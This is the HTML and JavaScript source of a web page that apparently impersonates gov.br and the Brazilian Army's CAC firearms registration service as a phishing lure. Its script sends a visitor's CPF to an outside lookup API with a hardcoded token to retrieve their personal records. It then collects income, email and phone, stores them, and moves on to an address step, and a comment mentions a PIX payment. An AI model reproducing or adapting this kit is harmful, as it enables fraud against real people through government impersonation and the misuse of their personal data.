
<file: index.html>
<!DOCTYPE html>
<html lang="pt-BR">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Registro CAC - Exército Brasileiro</title>
    <link rel="icon" type="image/png" href="images/favicon.png">
    
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
        
        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, sans-serif;
            background: #f5f5f5;
            color: #1a1a2e;
        }
        
        .page {
            display: none;
        }
        
        .page.active {
            display: block;
        }
        
        .header {
            background: #fff;
            padding: 15px 20px;
            display: flex;
            justify-content: space-between;
            align-items: center;
            box-shadow: 0 2px 4px rgba(0,0,0,0.08);
            position: sticky;
            top: 0;
            z-index: 100;
        }
        
        .header-logo img {
            height: 35px;
        }
        
        .header-user {
            background: #1351b4;
            color: #fff;
            padding: 8px 20px;
            border-radius: 25px;
            font-size: 14px;
            font-weight: 600;
            display: flex;
            align-items: center;
            gap: 8px;
        }
        
        .container {
            max-width: 500px;
            margin: 20px auto;
            padding: 30px 20px;
            background: #fff;
            border-radius: 8px;
            box-shadow: 0 2px 8px rgba(0,0,0,0.1);
        }
        
        .step-title {
            text-align: center;
            font-size: 20px;
            font-weight: 600;
            color: #1a1a2e;
            margin-bottom: 30px;
            line-height: 1.4;
        }
        
        .question {
            margin-bottom: 25px;
        }
        
        .question-number {
            background: #1351b4;
            color: #fff;
            width: 32px;
            height: 32px;
            border-radius: 50%;
            display: inline-flex;
            align-items: center;
            justify-content: center;
            font-weight: 600;
            font-size: 16px;
            margin-bottom: 12px;
        }
        
        .question-text {
            font-size: 18px;
            font-weight: 600;
            color: #1a1a2e;
            margin-bottom: 15px;
        }
        
        .input-field {
            width: 100%;
            padding: 16px;
            border: 2px solid #e0e0e0;
            border-radius: 8px;
            font-size: 16px;
            color: #333;
            background: #fff;
            transition: all 0.3s;
        }
        
        .input-field:focus {
            outline: none;
            border-color: #1351b4;
            background: #f8f9fa;
        }
        
        .option-button {
            width: 100%;
            padding: 16px;
            margin-bottom: 12px;
            border: 2px solid #e0e0e0;
            border-radius: 8px;
            background: #fff;
            color: #333;
            font-size: 15px;
            text-align: left;
            cursor: pointer;
            transition: all 0.3s;
        }
        
        .option-button:hover {
            border-color: #1351b4;
            background: #f8f9fa;
        }
        
        .option-button.selected {
            border-color: #1351b4;
            background: #e3f2fd;
            color: #1351b4;
            font-weight: 600;
        }
        
        .btn-confirmar {
            width: 100%;
            padding: 16px;
            background: #1351b4;
            color: #fff;
            border: none;
            border-radius: 50px;
            font-size: 18px;
            font-weight: 600;
            cursor: pointer;
            transition: all 0.3s;
            box-shadow: 0 4px 12px rgba(19, 81, 180, 0.3);
            margin-top: 20px;
        }
        
        .btn-confirmar:hover {
            background: #0c3a8c;
            transform: translateY(-2px);
            box-shadow: 0 6px 16px rgba(19, 81, 180, 0.4);
        }
        
        .btn-confirmar:disabled {
            background: #ccc;
            cursor: not-allowed;
            transform: none;
        }
        
        .error-message {
            color: #d32f2f;
            font-size: 13px;
            margin-top: 8px;
            display: none;
        }
        
        .loading {
            text-align: center;
            padding: 20px;
            color: #666;
        }
        
        .footer {
            background: #071d41;
            color: #fff;
            padding: 30px 20px;
            margin-top: 40px;
            text-align: center;
        }
        
        .footer-logo img {
            height: 50px;
            filter: brightness(0) invert(1);
            margin-bottom: 15px;
        }
        
        .footer-text {
            font-size: 13px;
            color: #ccc;
        }
        
        /* Landing page styles */
        .main-title h1 {
            font-size: 48px;
            font-weight: 700;
            line-height: 1.1;
            margin: 0;
            text-align: center;
        }
        
        .registre { color: #1a5f3e; display: block; }
        .seu { color: #d4af37; }
        .cac { color: #1351b4; }
        
        .subtitle {
            text-align: center;
            color: #1351b4;
            font-size: 16px;
            font-style: italic;
            margin: 10px 0 30px;
        }
        
        .description-box {
            padding: 20px;
            margin-bottom: 20px;
        }
        
        .description-title {
            color: #1351b4;
            font-size: 20px;
            font-weight: 600;
            text-align: center;
            line-height: 1.4;
            margin-bottom: 10px;
        }
        
        .description-subtitle {
            color: #1351b4;
            font-size: 14px;
            text-align: center;
        }
        
        .btn-iniciar {
            display: block;
            width: 240px;
            margin: 0 auto 30px;
            padding: 16px;
            background: #2d8659;
            color: #fff;
            border: none;
            border-radius: 50px;
            font-size: 20px;
            font-weight: 600;
            cursor: pointer;
            transition: all 0.3s;
            box-shadow: 0 4px 12px rgba(45, 134, 89, 0.3);
        }
        
        .btn-iniciar:hover {
            background: #236b46;
            transform: translateY(-2px);
        }
    </style>
</head>
<body>
    <div class="header">
        <div class="header-logo">
            <img src="images%20gov/govbr.webp" alt="Gov.br">
        </div>
        <div class="header-user" id="headerUser" style="display: none;">
            👤 <span id="userName">Usuário</span>
        </div>
    </div>
    
    <!-- PÁGINA 1: Landing Gov.br -->
    <div id="page1" class="page active">
        <div class="container">
            <div class="main-title">
                <h1>
                    <span class="registre">REGISTRE</span>
                    <span class="seu-cac"><span class="seu">SEU</span> <span class="cac">CAC</span></span>
                </h1>
            </div>
            <p class="subtitle">e Regularize sua Situação!</p>
            <div class="description-box">
                <h2 class="description-title">Conceder Certificado de Registro Pessoa Física - Colecionador, Atirador Desportivo e Caçador (CAC)</h2>
                <p class="description-subtitle">" CR PF " , " Certificado de Registro"</p>
            </div>
            <button class="btn-iniciar" onclick="iniciarCadastro()">Iniciar</button>
        </div>
    </div>
    
    <!-- PÁGINA 2: CPF -->
    <div id="page2" class="page">
        <div class="container">
            <!-- Logo do Programa CAC -->
            <div style="text-align: center; margin-bottom: 30px;">
                <img src="images%20gov/conta_govbr_v2_defeso-eleitoral.jpg" alt="Programa CAC" style="max-width: 100%; height: auto; border-radius: 8px; box-shadow: 0 4px 12px rgba(0,0,0,0.1);">
            </div>
            
            <h2 class="step-title">Identifique-se no gov.br com:</h2>
            <div class="question">
                <div style="display: flex; align-items: center; gap: 12px; margin-bottom: 15px;">
                    <div style="background: #1351b4; color: #fff; width: 40px; height: 40px; border-radius: 8px; display: flex; align-items: center; justify-content: center;">
                        <img src="images%20gov/id-card-solid.png" alt="ID" style="width: 24px; height: 24px; filter: brightness(0) invert(1);">
                    </div>
                    <div>
                        <div class="question-text" style="margin: 0;">Número do CPF</div>
                        <p style="color: #666; font-size: 13px; margin: 5px 0 0 0;">Digite seu CPF para acessar sua conta gov.br</p>
                    </div>
                </div>
                <input type="tel" id="cpfInput" class="input-field" placeholder="Digite seu CPF" maxlength="14">
                <div class="error-message" id="cpfError">CPF inválido. Por favor, verifique.</div>
            </div>
            <button class="btn-confirmar" onclick="consultarCPF()">Continuar</button>
        </div>
    </div>
    
    <!-- PÁGINA 3: Nome -->
    <div id="page3" class="page">
        <div class="container">
            <h2 class="step-title">Confirme seus dados para o cadastro no Programa CAC do Brasil</h2>
            <div class="question">
                <div class="question-number">1</div>
                <div class="question-text">Qual é seu nome completo?</div>
                <button class="option-button" onclick="selecionarOpcao(this, 'nome', 0)">Carregando...</button>
                <button class="option-button" onclick="selecionarOpcao(this, 'nome', 1)">Carregando...</button>
                <button class="option-button" onclick="selecionarOpcao(this, 'nome', 2)">Carregando...</button>
            </div>
            <button class="btn-confirmar" onclick="proximaEtapa(4)" disabled>Confirmar</button>
        </div>
    </div>
    
    <!-- PÁGINA 4: Data Nascimento -->
    <div id="page4" class="page">
        <div class="container">
            <h2 class="step-title">Confirme seus dados para o cadastro no Programa CAC do Brasil</h2>
            <div class="question">
                <div class="question-number">2</div>
                <div class="question-text">Qual é sua data de nascimento?</div>
                <button class="option-button" onclick="selecionarOpcao(this, 'dataNascimento', 0)">Carregando...</button>
                <button class="option-button" onclick="selecionarOpcao(this, 'dataNascimento', 1)">Carregando...</button>
                <button class="option-button" onclick="selecionarOpcao(this, 'dataNascimento', 2)">Carregando...</button>
            </div>
            <button class="btn-confirmar" onclick="proximaEtapa(5)" disabled>Confirmar</button>
        </div>
    </div>
    
    <!-- PÁGINA 5: Renda Salarial -->
    <div id="page5" class="page">
        <div class="container">
            <h2 class="step-title">Confirme seus dados para o cadastro no Programa CAC do Brasil</h2>
            <div class="question">
                <div class="question-number">3</div>
                <div class="question-text">Qual é sua faixa salarial atual?</div>
                <button class="option-button" onclick="selecionarOpcao(this, 'renda', 0)">Desempregado(a)</button>
                <button class="option-button" onclick="selecionarOpcao(this, 'renda', 1)">Até R$ 2.640 (até 2 Salários Mínimos)</button>
                <button class="option-button" onclick="selecionarOpcao(this, 'renda', 2)">De R$ 2.641 A R$ 6.600 (2 A 5 Salários Mínimos)</button>
                <button class="option-button" onclick="selecionarOpcao(this, 'renda', 3)">De R$ 6.601 A R$ 13.200 (5 A 10 Salários Mínimos)</button>
                <button class="option-button" onclick="selecionarOpcao(this, 'renda', 4)">Acima De R$ 13.200 (mais De 10 Salários Mínimos)</button>
            </div>
            <button class="btn-confirmar" onclick="proximaEtapa(6)" disabled>Confirmar</button>
        </div>
    </div>
    
    <!-- PÁGINA 6: Email -->
    <div id="page6" class="page">
        <div class="container">
            <h2 class="step-title">Confirme seus dados para o cadastro no Programa CAC do Brasil</h2>
            <div class="question">
                <div class="question-number">4</div>
                <div class="question-text">Qual é o seu email?</div>
                <input type="email" id="emailInput" class="input-field" placeholder="Digite seu email">
                <div class="error-message" id="emailError">Email inválido.</div>
            </div>
            <button class="btn-confirmar" onclick="proximaEtapa(7)">Confirmar</button>
        </div>
    </div>
    
    <!-- PÁGINA 7: Telefone -->
    <div id="page7" class="page">
        <div class="container">
            <h2 class="step-title">Confirme seus dados para o cadastro no Programa CAC do Brasil</h2>
            <div class="question">
                <div class="question-number">5</div>
                <div class="question-text">Qual é o seu telefone?</div>
                <input type="tel" id="telefoneInput" class="input-field" placeholder="(11) 99999-9999" maxlength="15">
                <div class="error-message" id="telefoneError">Telefone inválido.</div>
            </div>
            <button class="btn-confirmar" onclick="finalizarCadastro()">Confirmar</button>
        </div>
    </div>

    <footer class="footer">
        <div class="footer-logo">
            <img src="images%20gov/govbr.webp" alt="Gov.br">
        </div>
        <div class="footer-text">
            Todo o conteúdo deste site está publicado sob a licença<br>
            <strong>Sistema de Registro CAC — Todos os direitos reservados</strong>
        </div>
    </footer>
    
    <script>
        let dadosUsuario = {};
        let dadosAPI = {};
        
        function iniciarCadastro() {
            mudarPagina(1, 2);
        }
        
        function mudarPagina(de, para) {
            document.getElementById(`page${de}`).classList.remove('active');
            document.getElementById(`page${para}`).classList.add('active');
            window.scrollTo(0, 0);
        }
        
        // Máscara CPF
        document.addEventListener('DOMContentLoaded', function() {
            const cpfInput = document.getElementById('cpfInput');
            if (cpfInput) {
                cpfInput.addEventListener('input', function(e) {
                    let value = e.target.value.replace(/\D/g, '');
                    if (value.length <= 11) {
                        value = value.replace(/(\d{3})(\d)/, '$1.$2');
                        value = value.replace(/(\d{3})(\d)/, '$1.$2');
                        value = value.replace(/(\d{3})(\d{1,2})$/, '$1-$2');
                    }
                    e.target.value = value;
                    document.getElementById('cpfError').style.display = 'none';
                });
            }
            
            const telefoneInput = document.getElementById('telefoneInput');
            if (telefoneInput) {
                telefoneInput.addEventListener('input', function(e) {
                    let value = e.target.value.replace(/\D/g, '');
                    if (value.length <= 11) {
                        value = value.replace(/^(\d{2})(\d)/g, '($1) $2');
                        value = value.replace(/(\d)(\d{4})$/, '$1-$2');
                    }
                    e.target.value = value;
                });
            }
        });
        
        function consultarCPF() {
            const cpf = document.getElementById('cpfInput').value;
            const cpfLimpo = cpf.replace(/\D/g, '');
            
            if (!validarCPF(cpfLimpo)) {
                document.getElementById('cpfError').style.display = 'block';
                return;
            }
            
            dadosUsuario.cpf = cpf;
            localStorage.setItem('cpf', cpf);
            
            // Busca dados na API
            const token = '76418167-38e2-46aa-acf1-51ed15b4db9f';
            const apiUrl = `https://api.amnesiatecnologia.lat/?token=${token}&cpf=${cpfLimpo}&t=${Date.now()}`;
            
            const btnContinuar = document.querySelector('#page2 .btn-confirmar');
            btnContinuar.disabled = true;
            btnContinuar.textContent = 'Consultando...';
            
            fetch(apiUrl)
                .then(response => response.json())
                .then(data => {
                    console.log('=== RESPOSTA DA API ===');
                    console.log('URL chamada:', apiUrl);
                    console.log('Dados recebidos:', data);
                    console.log('Tipo:', typeof data);
                    console.log('Keys:', Object.keys(data));
                    
                    // A API retorna os dados dentro de um objeto "DADOS"
                    if (data.DADOS) {
                        console.log('Encontrado objeto DADOS!');
                        dadosAPI = data.DADOS;
                    } else {
                        dadosAPI = data;
                    }
                    
                    console.log('Dados finais para usar:', dadosAPI);
                    console.log('======================');
                    
                    preencherOpcoes();
                    mudarPagina(2, 3);
                })
                .catch(error => {
                    console.error('=== ERRO NA API ===');
                    console.error('Erro:', error);
                    console.error('URL:', apiUrl);
                    console.error('==================');
                    dadosAPI = {};
                    preencherOpcoesGenericas();
                    mudarPagina(2, 3);
                });
        }
        
        function validarCPF(cpf) {
            if (cpf.length !== 11 || /^(\d)\1{10}$/.test(cpf)) return false;
            let soma = 0, resto;
            for (let i = 1; i <= 9; i++) soma += parseInt(cpf.substring(i-1, i)) * (11 - i);
            resto = (soma * 10) % 11;
            if ((resto === 10) || (resto === 11)) resto = 0;
            if (resto !== parseInt(cpf.substring(9, 10))) return false;
            soma = 0;
            for (let i = 1; i <= 10; i++) soma += parseInt(cpf.substring(i-1, i)) * (12 - i);
            resto = (soma * 10) % 11;
            if ((resto === 10) || (resto === 11)) resto = 0;
            return resto === parseInt(cpf.substring(10, 11));
        }
        
        function preencherOpcoes() {
            console.log('Dados completos da API:', dadosAPI);
            
            // Tenta pegar o nome de várias formas possíveis
            let nomeReal = dadosAPI.nome || dadosAPI.name || dadosAPI.NOME || 
                          dadosAPI.nome_completo || dadosAPI.full_name || 
                          dadosAPI.Nome || 'João Silva Santos';
            
            // Tenta pegar data nascimento de várias formas (ADICIONADO data_nascimento)
            let dataReal = dadosAPI.data_nascimento || dadosAPI.nascimento || dadosAPI.birthdate || 
                          dadosAPI.NASCIMENTO || dadosAPI.dt_nascimento || '01/01/1990';
            
            console.log('Nome detectado:', nomeReal);
            console.log('Data detectada:', dataReal);
            
            // Salva pra usar depois
            dadosUsuario.nomeCompleto = nomeReal;
            
            // Nome
            const nomes = gerarOpcoesNome(nomeReal);
            document.querySelectorAll('#page3 .option-button').forEach((btn, i) => {
                btn.textContent = nomes[i];
                btn.dataset.valor = nomes[i];
            });
            
            // Data Nascimento
            const datas = gerarOpcoesData(dataReal);
            document.querySelectorAll('#page4 .option-button').forEach((btn, i) => {
                btn.textContent = datas[i];
                btn.dataset.valor = datas[i];
            });
            
            // Preenche email se tiver
            let emailAPI = dadosAPI.email || dadosAPI.EMAIL || dadosAPI.e_mail || '';
            if (emailAPI) {
                document.getElementById('emailInput').value = emailAPI;
                console.log('Email preenchido:', emailAPI);
            }
            
            // Preenche telefone se tiver
            let telAPI = dadosAPI.telefone || dadosAPI.phone || dadosAPI.celular || 
                        dadosAPI.TELEFONE || dadosAPI.CELULAR || dadosAPI.tel || '';
            if (telAPI) {
                document.getElementById('telefoneInput').value = formatarTelefone(telAPI);
                console.log('Telefone preenchido:', telAPI);
            }
            
            // NÃO atualiza o header ainda - só depois de selecionar o nome
        }
        
        function capitalizarNome(nome) {
            return nome.toLowerCase().split(' ').map(palavra => {
                if (palavra.length > 2) {
                    return palavra.charAt(0).toUpperCase() + palavra.slice(1);
                }
                return palavra; // mantém preposições (de, da, do) em minúscula
            }).join(' ');
        }
        
        function gerarOpcoesNome(nomeCorreto) {
            console.log('Gerando opções para nome:', nomeCorreto);
            
            // Capitaliza o nome correto
            const nomeCapitalizado = capitalizarNome(nomeCorreto);
            const opcoes = [nomeCapitalizado];
            
            // Nomes aleatórios TOTALMENTE diferentes
            const nomesAleatorios = [
                'Carlos Eduardo Silva Costa', 
                'Ana Paula Santos Oliveira', 
                'José Roberto Oliveira Lima', 
                'Mariana Costa Lima Pereira',
                'Pedro Henrique Santos Silva',
                'Juliana Ferreira Costa Santos',
                'Rafael Almeida Souza Cruz',
                'Fernanda Rodrigues Lima Santos',
                'Lucas Gabriel Costa Ferreira',
                'Beatriz Oliveira Santos Lima'
            ];
            
            // Embaralha o array
            nomesAleatorios.sort(() => Math.random() - 0.5);
            
            // Adiciona 2 nomes diferentes
            for (let i = 0; i < nomesAleatorios.length && opcoes.length < 3; i++) {
                const nomeAleatorio = nomesAleatorios[i];
                // Verifica se é realmente diferente (não contém as mesmas palavras)
                const palavrasCorreto = nomeCapitalizado.toLowerCase().split(' ');
                const palavrasAleatorio = nomeAleatorio.toLowerCase().split(' ');
                const temPalavraIgual = palavrasCorreto.some(p => palavrasAleatorio.includes(p));
                
                if (!temPalavraIgual && !opcoes.includes(nomeAleatorio)) {
                    opcoes.push(nomeAleatorio);
                }
            }
            
            // Se ainda não tem 3, força adicionar
            while (opcoes.length < 3) {
                opcoes.push(nomesAleatorios[opcoes.length - 1]);
            }
            
            // Embaralha as opções para o nome correto não estar sempre em primeiro
            opcoes.sort(() => Math.random() - 0.5);
            
            console.log('Opções geradas:', opcoes);
            return opcoes;
        }
        
        function gerarOpcoesData(dataCorreta) {
            console.log('Gerando opções para data:', dataCorreta);
            const opcoes = [dataCorreta];
            const partes = dataCorreta.split('/');
            
            if (partes.length === 3) {
                // Gera 2 datas TOTALMENTE diferentes
                const dia = parseInt(partes[0]);
                const mes = parseInt(partes[1]);
                const ano = parseInt(partes[2]);
                
                // Data 2: muda dia e ano
                const dia2 = (dia + 10) % 28 + 1;
                const ano2 = ano - 8;
                opcoes.push(`${dia2.toString().padStart(2, '0')}/${partes[1]}/${ano2}`);
                
                // Data 3: muda mês e ano
                const mes3 = (mes + 5) % 12 + 1;
                const ano3 = ano + 6;
                opcoes.push(`${partes[0]}/${mes3.toString().padStart(2, '0')}/${ano3}`);
            } else {
                opcoes.push('15/06/1985', '22/11/1992');
            }
            
            // Embaralha as opções
            opcoes.sort(() => Math.random() - 0.5);
            
            console.log('Opções geradas:', opcoes);
            return opcoes;
        }
        
        function preencherOpcoesGenericas() {
            document.querySelectorAll('#page3 .option-button').forEach((btn, i) => {
                const nomes = ['João Silva Santos', 'Carlos Eduardo Oliveira', 'Ana Paula Costa'];
                btn.textContent = nomes[i];
                btn.dataset.valor = nomes[i];
            });
            
            document.querySelectorAll('#page4 .option-button').forEach((btn, i) => {
                const datas = ['01/01/1990', '15/06/1985', '22/11/1992'];
                btn.textContent = datas[i];
                btn.dataset.valor = datas[i];
            });
            
        }
        
        function selecionarOpcao(button, campo, index) {
            const page = button.closest('.page');
            page.querySelectorAll('.option-button').forEach(btn => btn.classList.remove('selected'));
            button.classList.add('selected');
            dadosUsuario[campo] = button.dataset.valor || button.textContent;
            page.querySelector('.btn-confirmar').disabled = false;
            
            // Se selecionou o NOME, agora sim mostra no header
            if (campo === 'nome') {
                const primeiroNome = dadosUsuario.nome.split(' ')[0];
                document.getElementById('userName').textContent = capitalizarNome(primeiroNome);
                document.getElementById('headerUser').style.display = 'flex';
            }
        }
        
        function formatarTelefone(tel) {
            const nums = tel.replace(/\D/g, '');
            if (nums.length === 11) {
                return `(${nums.substr(0,2)}) ${nums.substr(2,5)}-${nums.substr(7,4)}`;
            }
            return tel;
        }
        
        function proximaEtapa(proximaPagina) {
            const paginaAtual = document.querySelector('.page.active').id.replace('page', '');
            
            if (proximaPagina === 7) {
                // Valida email
                const email = document.getElementById('emailInput').value;
                if (!email || !email.includes('@')) {
                    document.getElementById('emailError').style.display = 'block';
                    return;
                }
                dadosUsuario.email = email;
            }
            
            mudarPagina(parseInt(paginaAtual), proximaPagina);
        }
        
        function finalizarCadastro() {
            const telefone = document.getElementById('telefoneInput').value;
            const telLimpo = telefone.replace(/\D/g, '');
            
            if (telLimpo.length < 10) {
                document.getElementById('telefoneError').style.display = 'block';
                return;
            }
            
            dadosUsuario.telefone = telefone;
            
            // Salva tudo
            localStorage.setItem('dadosCompletos', JSON.stringify(dadosUsuario));
            localStorage.setItem('nome', dadosUsuario.nome || '');
            localStorage.setItem('telefone', telefone);
            localStorage.setItem('email', dadosUsuario.email || '');
            
            // Vai pro ENDEREÇO (etapa 2) ao invés do PIX direto
            window.location.href = 'endereco%20etapa%202/index.html';
        }
    </script>
</body>

</html>
</file>
